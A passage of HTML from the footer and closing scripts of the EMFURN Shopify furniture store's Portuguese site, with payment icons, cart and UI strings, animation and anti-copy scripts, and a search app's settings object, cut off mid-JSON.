0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/pt" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ao escolher uma seleção, a página inteira é atualizada.</li>
      <li id="a11y-new-window-message">Abre em uma nova janela.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/pt/cart/add',
        cart_change_url: '/pt/cart/change',
        cart_update_url: '/pt/cart/update',
        cart_clear_url: '/pt/cart/clear',
        cart_url: '/pt/cart',
        predictive_search_url: '/pt/search/suggest'
      };

      window.cartStrings = {
        error: `Ocorreu um erro ao atualizar o carrinho. Tente de novo.`,
        quantityError: `É possível adicionar apenas [quantity] unidade(s) desse item ao carrinho.`
      }

      window.variantStrings = {
        addToCart: `Adicionar ao carrinho`,
        soldOut: `Esgotado`,
        unavailable: `Indisponível`,
        unavailable_with_option: `[value] – indisponível`,
      }

      window.accessibilityStrings = {
        imageAvailable: `A imagem [index] está disponível no visualizador da galeria`,
        shareSuccess: `Link copiado para a área de transferência`,
        pauseSlideshow: `Pausar apresentação de slides`,
        playSlideshow: `Reproduzir apresentação de slides`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED 